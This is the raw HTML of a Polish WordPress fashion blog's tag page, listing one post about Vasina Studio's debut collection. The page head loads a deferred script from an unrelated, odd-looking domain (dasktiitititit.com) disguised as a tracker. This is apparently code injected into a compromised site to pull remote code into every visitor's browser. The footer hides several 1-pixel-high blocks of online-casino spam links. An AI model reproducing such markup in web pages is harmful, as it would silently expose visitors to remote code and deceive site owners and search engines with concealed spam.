

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion.apart.pl/tag/jaga-hupalo/
body_size: 8321
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><script>/* <![CDATA[ */ ringDataLayer = {"context":{"variant":{"accelerator":"ZmFzaGlvbi5hcGFydC5wbDo6bWFpbl9nY3A="},"id":{"website":"8b9987fa-3416-451f-b322-15bf0595a604"}}}; /* ]]> */</script><script>/* <![CDATA[ */ accConf = {"events":{"endpointPaths":["/a8f4d8cd95e164917035b64b867a45dd"]}}; /* ]]> */</script>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
	<link rel="alternate" type="application/rss+xml" title="Fashion Apart RSS Feed" href="https://fashion.apart.pl/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Fashion Apart Atom Feed" href="https://fashion.apart.pl/feed/atom/" />
	<link rel="pingback" href="https://fashion.apart.pl/xmlrpc.php" />
	
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-PMBKC3Q"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'GTM-PMBKC3Q');
	</script>

	<script>var et_site_url='https://fashion.apart.pl';var et_post_id='global';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>Jaga Hupało - Fashion Apart</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://fashion.apart.pl/tag/jaga-hupalo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/fashion.apart.pl\/tag\/jaga-hupalo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","position":1,"name":"Dom","item":"https:\/\/fashion.apart.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/jaga-hupalo\/#listItem","name":"Jaga Hupa\u0142o"}},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/jaga-hupalo\/#listItem","position":2,"name":"Jaga Hupa\u0142o","previousItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","name":"Dom"}}]},{"@type":"CollectionPage","@id":"https:\/\/fashion.apart.pl\/tag\/jaga-hupalo\/#collectionpage","url":"https:\/\/fashion.apart.pl\/tag\/jaga-hupalo\/","name":"Jaga Hupa\u0142o - Fashion Apart","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/fashion.apart.pl\/#website"},"breadcrumb":{"@id":"https:\/\/fashion.apart.pl\/tag\/jaga-hupalo\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/fashion.apart.pl\/#organization","name":"Fashion Apart","url":"https:\/\/fashion.apart.pl\/"},{"@type":"WebSite","@id":"https:\/\/fashion.apart.pl\/#website","url":"https:\/\/fashion.apart.pl\/","name":"Fashion Apart","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami" href="https://fashion.apart.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z komentarzami" href="https://fashion.apart.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami otagowanymi jako Jaga Hupało" href="https://fashion.apart.pl/tag/jaga-hupalo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashion.apart.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashion.apart.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://fashion.apart.pl/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://fashion.apart.pl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fashion.apart.pl/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='https://fashion.apart.pl/wp-content/themes/florence/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/slicknav.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings_font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://fashion.apart.pl/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1769482767" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fashion.apart.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://fashion.apart.pl/wp-json/wp/v2/tags/707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashion.apart.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <style type="text/css">
	
		#logo { padding:px 0 px; }
		
						.menu li.current-menu-item a, .menu li.current_page_item a, .menu li a:hover {  color:#96afaf; }
		.slicknav_nav a:hover { color:#96afaf; background:none; }
		
		.menu .sub-menu, .menu .children { background: ; }
		ul.menu ul a, .menu ul ul a {  color:; }
		ul.menu ul a:hover, .menu ul ul a:hover { color: ; background:#96afaf; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:#96afaf }
		
		#top-search a { background:#96afaf }
		#top-search a { color: }
		
		#footer-instagram { background:; }
		#footer-instagram h4.block-heading { color:; }
		
		#footer-social { background:#96afaf; }
		#footer-social a i { color:#96afaf; background:; }
		#footer-social a { color:; }
		
		#footer-copyright { color:; background:;  }
		
		.widget-heading { color:; }
		.widget-heading > span:before, .widget-heading > span:after { border-color: ; }
		
		.widget-social a i { color:; background:#96afaf; }
		
		a, .author-content a.author-social:hover { color:#96afaf; }
		.more-button:hover, .post-share a i:hover, .post-pagination a:hover, .pagination a:hover, .widget .tagcloud a { background:#96afaf; }
		.more-button:hover, .post-share a i:hover { border-color:#96afaf;  }
		.post-entry blockquote { border-color:#96afaf; }		
				
				.btn-black {
	color: black!important;
	text-transform: uppercase!important;
border: 1px solid black!important;
	font-family: "Playfair Display", sans-serif!important;
}
.btn-black:hover{
border: 1px solid #F2F2F2!important;
}
.olive-bg {
	background-color: 		#F5F2E4!important;
}
.peach2-bg {
	background-color: 		#FAF6EB!important;
}
.grass-bg {
	background-color: 		#F4F7ED!important;
}
.salmon-bg {
	background-color: 		#F2E3DC!important;
}
.rose-bg {
	background-color: 		#F6EEEE!important;
}
.violet-bg {
	background-color: 		#EEEEf6!important;
}
.blue-bg {
	background-color: 		#ECF2F8!important;
}
.green-bg {
	background-color: 		#EAF2EE!important;
}
.peach-bg {
	background-color: 		#FDF0E7!important;
}
.sapphire-bg {
	background-color: 		#E1E7F9!important;
}
.padding-5 {
	padding: 5%!important;
	font-size: 1.1em!important;
	line-height: 32px!important;
}
.top-text {
	margin-top: -10%!important;
}
@media (min-width: 1024px) {
	.m-t-20 {
		margin-top: 20%!important;
	}
	.bigger-header {
		font-size: 1.9em!important;
	}				
    </style>
    
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="173801946013606"/>
<meta property="og:url" content="https://fashion.apart.pl/tag/jaga-hupalo/"/>
<meta property="og:title" content="PERSONAGE I ELIXA &#8211; PREMIEROWOWA KOLEKCJA VASINA STUDIO"/>
<meta property="og:site_name" content="Fashion Apart"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2018/10/FASHION-Vasina-01-500x272.jpg"/>
<meta property="og:locale" content="pl_pl"/>
<!-- // end wpfbogp -->
	
</head>

<body class="archive tag tag-jaga-hupalo tag-707 chrome et-pb-theme-florence et_minified_js et_minified_css et_divi_builder">
	
	<div id="top-bar">
		
		<div class="container">
			
			<div id="navigation-wrapper">
				<ul id="menu-top-menu" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9540"><a href="/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Start</span><img width="124" height="44" src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo-small.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9535"><a href="https://fashion.apart.pl/category/trendy/">Trendy</a></li>
<li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://fashion.apart.pl/category/eventy/">Eventy</a></li>
<li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://fashion.apart.pl/category/galerie/">Galerie</a></li>
<li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="https://fashion.apart.pl/category/wywiady/">Wywiady</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15578"><a href="https://fashion.apart.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://fashion.apart.pl/category/blogowe-inspiracje/">Blogowe Inspiracje</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-social">
				
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i></a>																																								
			</div>
						
						<div id="top-search">
					<a href="#"><i class="fa fa-search"></i></a>
			</div>
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://fashion.apart.pl/">
    <div>
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
	 </div>
</form>			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://fashion.apart.pl"><img src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png" alt="Fashion Apart" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>
	<div class="container">

		<div id="content">

			<div id="main" class="fullwidth">

				<div class="archive-box">

					<span>Tag</span>
					<h1>Jaga Hupało</h1>

				</div>

				<ul class="grid-layout">
				
											<li>
<article id="post-15771" class="grid-item post-15771 post type-post status-publish format-standard has-post-thumbnail hentry category-eventy tag-jacob-kosel tag-jaga-hupalo tag-monika-brodka tag-vasina-studio">

		<div class="post-img">
		<a href="https://fashion.apart.pl/2018/10/personage-elixa-premierowa-kolekcja-vasina-studio/"><img width="500" height="380" src="https://fashion.apart.pl/wp-content/uploads/2018/10/FASHION-Vasina-01-500x380.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	</div>
	
	<div class="post-header">

				<span class="cat"><a href="https://fashion.apart.pl/category/eventy/" rel="category tag">Eventy</a></span>
		
					<h2><a href="https://fashion.apart.pl/2018/10/personage-elixa-premierowa-kolekcja-vasina-studio/">PERSONAGE I ELIXA &#8211; PREMIEROWOWA KOLEKCJA VASINA STUDIO</a></h2>
		
	</div>

	<div class="post-entry">

		<p>Vasina Maćkowiak &#8211; utalentowana projektantka mody, kostiumografka i stylistka, odpowiedzialna m.in. za look Moniki Brodki, zaprezentowała właśnie pierwszą kolekcję swojej marki VASINA STUDIO.</p>

	</div>

	<div class="post-meta">

		<span class="meta-info">

						10 października 2018			
			
		</span>

	</div>

</article>
</li>					
				
				</ul>
				
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>

	</div>

	
				
			</div>

		
		
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		
		<div id="footer-instagram">
					
			<div id="text-9" class="widget-instagram widget_text">			<div class="textwidget"></div>
		</div>					
		</div>
		
		
				<div id="footer-social">

			<div class="container">
			
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>																																							
			</div>
			
		</div>
				
		<div id="footer-copyright">
			
			<div class="container">

				<span class="left"><div style="overflow: hidden; height: 1px;">Współczesny gambling online gaming <a href="https://voxcasino-official.pl/">Vox Casino</a> wprowadza graczy w świat emocji i szansy na dodatkowy zarobek. Internetowe kasyna oferują nowoczesne platformy z automatami i grami stołowymi, gdzie rozrywka spotyka się z realnymi wygranymi pieniędzmi.</div> <div style="overflow: hidden; height: 1px;">Gambling w sieci staje się popularny dzięki online gaming, bo umożliwia rozrywkę i potencjalny zarobek. Platformy kasynowe oferują bonusy, promocje i <a href="https://nvcasino-official.pl/">NV Casino Polska</a> wygodne sposoby płatności, co sprawia, że wielu graczy wybiera tę formę zabawy.</div> <div style="overflow: hidden; height: 1px;">Możesz odwiedzić <a href="https://casino-fezbet.com/pl/">https://casino-fezbet.com/pl/</a>, aby sprawdzić ofertę gier i atrakcyjnych bonusów przygotowanych dla graczy z Polski. Strona zapewnia szybki dostęp do slotów, zakładów sportowych oraz promocji dla nowych i stałych użytkowników.</div> <div style="overflow: hidden; height: 1px;">Ищете площадку с платежами в PLN и поддержкой местных методов? Проверьте <a href="https://casinomad.org/">онлайн казино на злотые</a> — пополняйте счёт и выводите выигрыши без конвертации.</div> © 2018 Apart. Wszystkie prawa zastrzeżone. <div style="overflow: hidden; height: 1px;">Zakręć bez depozytu! Nasze kasyno online oferuje <a href="https://www.vanguardngr.com/casino/pl/">vanguardngr.com</a> darmowe spiny od razu po rejestracji. Graj na 